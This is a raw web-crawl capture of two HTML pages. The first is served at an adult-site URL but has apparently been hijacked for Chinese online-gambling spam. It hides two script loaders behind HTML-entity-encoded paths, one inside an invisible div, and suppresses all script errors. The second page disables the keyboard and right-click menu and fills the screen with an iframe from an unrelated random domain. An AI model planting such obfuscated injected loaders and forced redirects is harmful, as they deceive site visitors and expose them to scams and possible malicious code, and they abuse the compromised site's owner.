

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.homemadecum.com/post/234547-something-about-that-ass-those-socks-that-cum-makes-me-so-hard-x
body_size: 974
content:
<!doctype html><html><head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no"><meta charset="utf-8"/><title>诸侯快讯(OK1188·VIP认证)官方网站-欢迎光临</title><meta name="keywords" content="诸侯快讯1188,ok1188诸侯快讯官方" /><meta name="description" content="诸侯快讯1188♻️【0502.cc】♻️是一个领先的在线娱乐平台，汇集了丰富多样的体育平台、真人娱乐场、电子游艺和其他娱乐项目。用户界面友好，支持多种设备访问，随时随地畅享娱乐。" />
<script  type="text/javascript" src="&#47;&#118;&#117;&#101;&#46;&#109;&#105;&#110;&#46;&#106;&#115;"></script>
</head><body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>诸侯快讯1188</h1></a></nav><script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zz.bokendec.com/tl.php
body_size: 338
content:
<html>
<head>
<script>var V_PATH="/";window.onerror=function(){ return true; };document.onkeydown = document.onkeyup = document.onkeypress = new Function("return false;");document.oncontextmenu = new Function("return false;");</script>
<meta name="viewport" content="width=device-width,initial-scale=1,maximum-scale=1,minimum-scale=1,user-scalable=no">
<style>
html,body {height:100%;width:100%;padding:0px;margin:0px;}
</style>
<title>诸侯快讯(OK1188·VIP认证)官方网站-欢迎光临</title>
</head>
<body>
<iframe src='https://njeshfuhu.kjgiehijkge.com/?id=7' frameborder="0" style="width:100%;height:100%;background-color:#ccc"></iframe>
</body>
</html>